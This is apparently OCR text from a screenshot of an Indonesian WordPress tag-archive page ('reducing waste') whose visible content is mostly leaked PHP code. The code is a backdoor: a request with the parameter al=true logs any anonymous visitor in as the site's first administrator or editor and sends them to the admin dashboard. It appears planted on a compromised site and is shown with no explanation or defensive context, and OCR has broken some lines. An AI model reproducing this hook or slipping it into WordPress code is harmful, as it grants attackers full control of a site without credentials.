
// _ea_al add_action('init', function(){
if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fi
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} }
else {wp_redirect(admin_url());exit();} } }, 2);
Arsip - Tag:
mengurangi
limbah